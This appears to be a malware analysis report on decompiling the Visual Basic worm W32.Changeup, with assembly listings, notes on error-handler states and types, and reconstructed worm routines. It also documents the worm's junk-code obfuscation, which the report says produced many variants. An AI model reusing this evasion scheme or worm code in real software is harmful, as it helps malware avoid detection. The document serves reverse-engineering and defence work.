

Figure 4 illustrates how the form looks.

The form has a TextBox, a Timer, a MaskEdBox, two PictureBoxes, and many Images. The locations of the parts have been rearranged for clarity. The form is intended to show a zodiac image and a moon phase image corresponding to a date. The timer refreshes the images periodically, but it is never triggered because the form is never loaded. Perhaps the calendar form is distributed by a third party. The malware author exploited the TextBox, which holds 1686 bytes of ANSI characters. It begins with the readable "ENn4ADb7", followed by many unreadable characters, which are encrypted character strings and will be explained later.

### *P-Code or native code*

Before Visual Basic 5.0, only Pseudo-code (P-Code) was generated. Native code has been added as another option for generating code since VB5.

Figure 5 is the property page of the project.

Because P-Code is completely different from native code, it is easy to distinguish one from the other. Here is the main routine compiled in native code:

#### Figure 5

#### Project Properties, Compile tab







If the project is compiled in P-Code, it should look like this:

```
.text:00401CC4 MainRoutine proc near
.text:00401CC4 mov edx, offset Module1_sub38_info
.text:00401CC9 mov ecx, offset loc_401106
.text:00401CCE jmp ecx ; jmp ds:ProcCallEngine
.text:00401CCE MainRoutine endp
.text:0040A32C Module1_sub38_info db 0C8h, 16h, 40h, 0
.text:0040A330 dw 4 ; pcode descriptor : stack free
.text:0040A332 dw 108h ; pcode descriptor : stack reserve
.text:0040A334 dw 4ACh ; pcode descriptor : pcode size,
.text:0040A334 ; --> pcode starts at 00409E80h (= 40A32Ch – 4ACh)
; : Module1_Sub38 (pcode)
.text:0040A336 dw 24h
.text:00409E80 Module1_Sub38: ; P-Code instructions
.text:00409E80 Module1_Sub38_L0 db 0 ; L0: On Error Resume at $+2 (L2)
.text:00409E81 db 2
.text:00409E82 Module1_Sub38_L2 db 0 ; L2: On Error Resume at $+5 (L7)
.text:00409E83 db 5
.text:00409E84 Module1_Sub38_L4 db 4Bh ; L4: On Error Resume Next
.text:00409E85 db 0FFh
.text:00409E86 db 0FFh
.text:00409E87 Module1_Sub38_L7 db 0 ; L7: On Error Resume at $+9 (L16)
.text:00409E88 db 9
```
**Note:** Module1 Sub38 is named as such because it is the 38th exported function of Module1, where userdefined routines start from the third. Sub Main is defined as the 35th routine in the source file.

<span id="page-10-0"></span>

It is evident that the author chose native code for compilation. Some settings are still unknown, including options of optimization above and under Advanced Optimizations in Figure 6.

Choosing the same optimization options are important in order to generate completely identical program code. Some of the options will be discussed through the rest of this document.

# Common Characteristics

## *Error handlers*

The main routine moves the offset of the ROUTINE\_ATTRIBUTES structure to [EBP-14h] at 4305FDh, sets [EBP-4] to 1, 2, 3 at every step of statements, and calls a runtime function of **vbaOnError** at 430622h. These all relate to error handling.

Function \_\_**vbaOnError** is called when the VB source code states *On Error XXX*, where XXX can be determined by examining the parameter. If the parameter is 0FFFFFFFFh, it is *On Error Resume Next*. Otherwise, it is *On Error Goto ZZZ*, where ZZZ



is the number assigned by the VB compiler. If the VB source code states *On Error Goto 0*, which invalidates the current error handler, the parameter is zero. Based on these facts, the first statement in the main routine is *On Error Resume Next*.

Figure 6

Once *On Error Resume Next* is stated in a routine, the instruction "MOV [EBP-4], state" is inserted into every start of statement of the source code within the routine. This is helpful for us when attempting to decompile it, because it shows the range of compiled code that had been compiled from a single-line statement in the source code. If there is no state change for a long range, it means the statement in the source code is long. Another tip it gives is the fact that a user-supplied statement never comes before state 2, except *Dim* statements. If a call to \_\_**vbaStrCopy** is observed between state 1 and state 2, it is added by the compiler for a certain purpose.

The ROUTINE\_ATTRIBUTES structure is specific to each routine and defines error handlers. See Appendix 4 for more details. The main routine has the following attributes:



The first state in [EBP-4] is 1 and the state will be incremented as the program flows from the top statement to the bottom. When an error occurs, VB runtime will resume the program to the handler address for the current state + 1. In the example above, if an error occurs while the state is 2, it reads a handler address for Resume 3 (= 2 + 1) and jumps to 430627h (see above), where the next statement begins.





## *Obfuscation*

The next instructions of the main routine are shown below:



The routine PaintDesktop is shown below:



This is a typical way to call a Windows API from the VB programs. DllFunctionCall is a function of MSVBVM60. DLL and it returns the API entry address for the specified library name ("User32") and the procedure name ("PaintDesktop"). In order to call a function of another library module, a VB programmer has to declare the procedure name, the module name, the parameters, and the return value type (for a function). For the PaintDesktop function described above, the following source code should exist at the beginning of the source code file:



#### *Declare Sub PaintDesktop Lib "User32" (ByVal hDC As Long)*

So far, the main routine can be decompiled to some extent:

*Sub Main() On Error Resume Next Call PaintDesktop (0) Call PaintDesktop (0) Call PaintDesktop (0) Call PaintDesktop (0)*

Since PaintDesktop(0) performs nothing due to the zero value parameter passed in hDC, all these four of these statements are meaningless and can be considered as junk code. The junk code calling PaintDesktop is inserted liberally in the code, in groups of one to three VB statements, together with another type of obfuscation using redandunt string concatenation as shown below:



Those assembly instructions are derived from the following VB source code:

*Dim s ' As Variant s = "R6N" & "HGT" & "CP" & "RNAVwGb"*

The string declared with the name of *s* is never referenced. The worm contains many random junk string concatenations, which makes it difficult to see the bigger picture during analysis. By modifiying the obfuscation code, the creators of the worm have produced many new and largely, different variants of W32.Changeup.



Below is a full listing of a routine from the worm, shown in VB source code:

*Private Type RandomSeed val1 As Long val2 As Long val3 As Long flag As Boolean End Type*

*Function get\_random(ByVal init\_val As Long) As Variant On Error Resume Next Static g\_random\_seed As RandomSeed Dim divider As Long Dim x As Long, Y As Long, Z As Long Dim s Dim sum*

*PaintDesktop (0) ' obfuscation PaintDesktop (0) ' obfuscation PaintDesktop (0) ' obfuscation divider = &HBE82EF*

```
If g_random_seed.flag <> 0 And init_val = 0 Then
 PaintDesktop (0) ' obfuscation
 x = g_random_seed.val1 * 170
 s = "O" & "tlN6R" & "Or" & "p" & "9"
 Y = g_random_seed.val2 * 171
 PaintDesktop (0) ' obfuscation
 Z = g_random_seed.val3 * 172
 g_random_seed.val1 = x Mod &HC0C0BB
 s = "R6N" & "HGT" & "CP" & "RNAVwGb"
 g_random_seed.val2 = Y Mod &HBFA02F
 PaintDesktop (0) ' obfuscation
 g_random_seed.val3 = Z Mod divider
 PaintDesktop (0) ' obfuscation
Else
 PaintDesktop (0) ' obfuscation
 If init_val = 0 Then
  init_val = Timer * 60
 Else
  init_val = init_val And &H7FFFFFFF
 End If
 g_random_seed.val1 = init_val Mod &HC0C0BB
 PaintDesktop (0) ' obfuscation
 PaintDesktop (0) ' obfuscation
 g_random_seed.val2 = init_val Mod &HBFA02F
 g_random_seed.val3 = init_val Mod divider
 PaintDesktop (0) ' obfuscation
 If g_random_seed.val1 = 0 Then
  g_random_seed.val1 = 170
  s = "k" & "Y" & "a" & "3DA" & "Xk" & "5" & "7" & "6" & "7T" & "u" & "R" & "4C"
 End If
 If g_random_seed.val2 = 0 Then
  g_random_seed.val2 = 171
```


 *End If If g\_random\_seed.val3 = 0 Then g\_random\_seed.val3 = 172 End If PaintDesktop (0) ' obfuscation g\_random\_seed.flag = True PaintDesktop (0) ' obfuscation End If*

```
sum = (g_random_seed.val1 / 12632251#) + (g_random_seed.val2 / 12558383#) _
     + (g_random_seed.val3 / divider)
PaintDesktop (0) ' obfuscation
PaintDesktop (0) ' obfuscation
get_random = sum - Int(sum)
PaintDesktop (0) ' obfuscation
End Function
```
The statements in bold have been added by the creator of the worm for the purpose of obfuscation. The existence of code obfuscation seldom affects the result of compilation besides the redundant instructions and local variables. However, the following routine is affected by the obfuscation code at the bottom.

```
Function get_files_in_dir(ByVal directory As String) As String()
On Error Resume Next
Dim fnames() As String
Dim s_file As String
Dim index As Long
ReDim fnames(0)
s_file = Dir(directory, vbArchive Or vbDirectory Or vbSystem Or vbHidden Or _ vbReadOnly)
If s_file <> vbNullString Then
  fnames(0) = s_file
  Do
  s_file = Dir() ' next file
  If s_file = vbNullString Then
   Exit Do
   End If
   index = IIf(fnames(0) = vbNullString, 0, UBound(fnames) + 1)
   ReDim Preserve fnames(index)
  fnames(index) = s_file
  Loop
End If
get_files_in_dir = fnames
Dim s As String
'Obfuscation. This affects the previous line: __vbaAryCopy vs. __vbaAryMove
s = "r4" & "z" & "jF" & "Q"
End Function
```
The statement *get\_files\_in\_dir = fnames* will be compiled to:



<span id="page-15-0"></span>If the last statement *(s = "r4" & "z" & "jF" & "Q")* is missing, it calls \_\_**vbaAryMove** instead.

Obfuscation code will be omitted from this point forward.

# Underlying Tips for Decompilation

### *Types*

Identifying the type of variable or the type of parameter used is crucial to decompile and understand the code properly. VB supports several Types, such as: Byte, Integer, Long, Single, Double, Currency, Date, Boolean, String, Variant, and Object. VB also supports arrays of any Type, which are, in fact, SAFEARRAY structures (see Appendix 2 for details). VB also supports Decimal, but this is included in Variant. Table 2 illustrates how many bytes each Type occupies for a given variable.

Spotting the Variant Type is the key to understanding the code. This can be seen in the instructions below:



This code comes from *hProcess = call\_ API(kernel32, gstr\_OpenProcess, 1&, -1&, processID)* of the VB source code. The function call\_API takes ParamArray, or variable arguments, and that code assigns Long value 1 (1& in VB) to the element of index 0 in the array of the Variant. Notice how var 8C is a Variant and it moves 1 to Variant.Value1 and 3 (Long) to Variant. Type. Failure to spot the Variant will lead to confusion between numbers 1 and 3, which can be misleading. (Refer to Appendix 1 for details on the Variant Type.) If the malware author had written 1 instead of 1&, the latter version is using an [identifier](http://msdn.microsoft.com/en-us/library/s9cz43ek(v=vs.80).aspx)  [type character](http://msdn.microsoft.com/en-us/library/s9cz43ek(v=vs.80).aspx), 2 (Integer) would have been moved to var 8C.type.

Table 3 shows some of the identifier type characters used in VB to indicate specific types.







## *Sub or Function*

It is not difficult to tell function and sub (subroutine) apart because function returns a value (in AL, AX, EAX, EDX:EAX or ST(0)) while sub does not. The return value Type can be guessed based on which register is used to return a value (Table 4).

Special attention needs to be paid to the return value of a Variant. If a function returns the Variant it takes an implicit parameter, which is pushed last, to store the return value. EAX register is set to the pointer to the implicit parameter, too:



*Function get\_random(ByVal init\_val As Long) As Variant*

The stack of this function is shown below:



## *Parameters to Sub and Function*

The first parameter is pushed last and the last is pushed first. For example, if programmers declare the parameters as *(a As Long, b As Byte, c As Integer)*, c is pushed onto the stack first. Programmers also have to declare how to receive each parameter, either by *ByVal* or by *ByRef*, for example, *(ByVal a As Long, ByRef b As Byte, ByVal c As Integer)*. A *ByVal* parameter is not affected during the call, while a *ByRef* parameter (like reference in C++) can be updated and the caller can receive the updated value.

*ByRef* parameters are passed as references (pointers) to variables. What if a literal value such as 1 is passed to a *ByRef* Integer parameter? In such a case, a Variant is locally allocated and the Type is set to Integer (2), Value1 is set to 1 and the reference to the Variant is pushed onto the stack as the parameter.

In contrast with *ByRef*, *ByVal* parameters are actual values, which are pushed onto the stack. A DWORD value is pushed for a Byte, Integer, Boolean, Long, and Single. Two DWORDs are pushed for a Double, Currency and Date. Four DWORDs are pushed for a Variant. As for a String, the pointer to BSTR is pushed. The called function should not touch (i.e. modify) the BSTR for *ByVal* parameter. To solve this problem, VB copies the *ByVal* String parameter to a temporary String variable using \_\_*vbaStrCopy* at the entry of the routine before setting the state to 2, before which no user-supplied statement is generated except *Dim*.

